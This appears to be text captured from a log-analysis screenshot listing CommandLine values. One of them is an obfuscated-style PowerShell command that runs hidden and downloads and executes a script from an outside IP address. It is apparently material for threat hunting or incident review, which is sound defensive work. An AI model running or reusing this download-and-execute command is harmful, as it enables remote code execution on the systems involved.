 CommandLine
2 Values, 100% of events
Selected Yes No
Reports
Top values Top values by time Rare values
Events with this field
Values Count %
"C:\Program Files\Internet Explorer\iexplore.exe" 1 50%
http://share/
"C:\Windows\System32\WindowsPowerShell\v1.0\powershel 1 50%
l.exe" -nop -w hidden -c "IEX ((new-object
net.webclient).downloadstring('http://54.93.78.216/b'
))"